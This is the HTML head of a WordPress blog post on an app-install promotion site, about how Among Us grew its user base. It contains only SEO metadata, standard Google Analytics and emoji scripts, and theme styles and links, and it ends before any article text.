

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/
body_size: 19327
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Among Us Grew its User Base by 16X in 8 Months-App Installs</title>

		<!-- All in One SEO 4.1.4.4 -->
		<meta name="description" content="Little did they know that two years later during the COVID-19 crisis, Among Us will be played by over 3.8 million players simultaneously around the globe." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="App Installs and App Ranking - Accelerate app installs to rank your apps &amp; games on the app marketing. Make your app is discovered by potential users." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Among Us Grew its User Base by 16X in 8 Months-App Installs" />
		<meta property="og:description" content="Little did they know that two years later during the COVID-19 crisis, Among Us will be played by over 3.8 million players simultaneously around the globe." />
		<meta property="og:url" content="https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/" />
		<meta property="article:published_time" content="2021-08-10T09:13:05+00:00" />
		<meta property="article:modified_time" content="2021-12-27T09:44:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appinstall.top" />
		<meta name="twitter:title" content="Among Us Grew its User Base by 16X in 8 Months-App Installs" />
		<meta name="twitter:description" content="Little did they know that two years later during the COVID-19 crisis, Among Us will be played by over 3.8 million players simultaneously around the globe." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appinstall.top\/#website","url":"https:\/\/appinstall.top\/","name":"App Installs and App Ranking","description":"Accelerate app installs to rank your apps & games on the app marketing. Make your app is discovered by potential users.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appinstall.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appinstall.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appinstall.top\/","name":"Home","description":"Accelerate the app installs to rank your apps & games on the app marketing. Make your app is discovered by potential users.","url":"https:\/\/appinstall.top\/"},"nextItem":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/","name":"How Among Us Grew its User Base by 1600% in 8 Months","description":"Little did they know that two years later during the COVID-19 crisis, Among Us will be played by over 3.8 million players simultaneously around the globe.","url":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/"},"previousItem":"https:\/\/appinstall.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appinstall.top\/author\/appinstall\/#author","url":"https:\/\/appinstall.top\/author\/appinstall\/","name":"appinstall","image":{"@type":"ImageObject","@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37e39986ebb22d5c2b9751ca28d1da88?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"appinstall"}},{"@type":"WebPage","@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#webpage","url":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/","name":"Among Us Grew its User Base by 16X in 8 Months-App Installs","description":"Little did they know that two years later during the COVID-19 crisis, Among Us will be played by over 3.8 million players simultaneously around the globe.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appinstall.top\/#website"},"breadcrumb":{"@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#breadcrumblist"},"author":"https:\/\/appinstall.top\/author\/appinstall\/#author","creator":"https:\/\/appinstall.top\/author\/appinstall\/#author","image":{"@type":"ImageObject","@id":"https:\/\/appinstall.top\/#mainImage","url":"https:\/\/appinstall.top\/wp-content\/uploads\/2021\/10\/113.jpg","width":800,"height":600,"caption":"buy ios keyword installs"},"primaryImageOfPage":{"@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#mainImage"},"datePublished":"2021-08-10T09:13:05+00:00","dateModified":"2021-12-27T09:44:18+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#blogposting","name":"Among Us Grew its User Base by 16X in 8 Months-App Installs","description":"Little did they know that two years later during the COVID-19 crisis, Among Us will be played by over 3.8 million players simultaneously around the globe.","inLanguage":"en-US","headline":"How Among Us Grew its User Base by 1600% in 8 Months","author":{"@id":"https:\/\/appinstall.top\/author\/appinstall\/#author"},"publisher":{"@id":"https:\/\/appinstall.top\/#person"},"datePublished":"2021-08-10T09:13:05+00:00","dateModified":"2021-12-27T09:44:18+00:00","articleSection":"App Markets Strategies, app promotion service, buy ios keyword installs, guaranteed play store ranking","mainEntityOfPage":{"@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#webpage"},"isPartOf":{"@id":"https:\/\/appinstall.top\/how-amongus-light-on-users-behave-in-the-app-marketing\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appinstall.top\/#articleImage","url":"https:\/\/appinstall.top\/wp-content\/uploads\/2021\/10\/113.jpg","width":800,"height":600,"caption":"buy ios keyword installs"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="App Installs and App Ranking &raquo; Feed" href="https://appinstall.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Installs and App Ranking &raquo; Comments Feed" href="https://appinstall.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Installs and App Ranking &raquo; How Among Us Grew its User Base by 1600% in 8 Months Comments Feed" href="https://appinstall.top/how-amongus-light-on-users-behave-in-the-app-marketing/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R9CKEDJ0B4"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '8.2.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-R9CKEDJ0B4',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-R9CKEDJ0B4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appinstall.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appinstall.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appinstall.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://appinstall.top/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://appinstall.top/wp-content/themes/news-way/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appinstall.top/wp-content/themes/newsup/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://appinstall.top/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://appinstall.top/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://appinstall.top/wp-content/themes/newsup/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://appinstall.top/wp-content/themes/news-way/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://appinstall.top/wp-content/themes/news-way/css/colors/default.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/appinstall.top","hash_tracking":"false","ua":"","v4_id":"G-R9CKEDJ0B4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appinstall.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.2.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/navigation.js?ver=6.2.8' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.8' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.8' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.8' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.8' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://appinstall.top/wp-content/themes/newsup/js/main.js?ver=6.2.8' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://appinstall.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appinstall.top/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appinstall.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appinstall.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appinstall.top/?p=334' />
<link rel="alternate" type="application/json+oembed" href="https://appinstall.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappinstall.top%2Fhow-amongus-light-on-users-behave-in-the-app-marketing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appinstall.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappinstall.top%2Fhow-amongus-light-on-users-behave-in-the-app-marketing%2F&#038;format=xml" />
<link rel="pingback" href="https://appinstall.top/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: ffe5e5; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #2d2b2d;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffe5e5; }
</style>
	<link rel="icon" href="https://appinstall.top/wp-content/uploads/2021/10/cropped-6-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appinstall.top/wp-content/uploads/2021/10/cropped-6-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appinstall.top/wp-content/uploads/2021/10/cropped-6-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appinstall.top/wp-content/uploads/2021/10/cropped-6-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-334 single-format-standard custom-background wp-embed-responsive  ta-hide-date-author-in-list" >
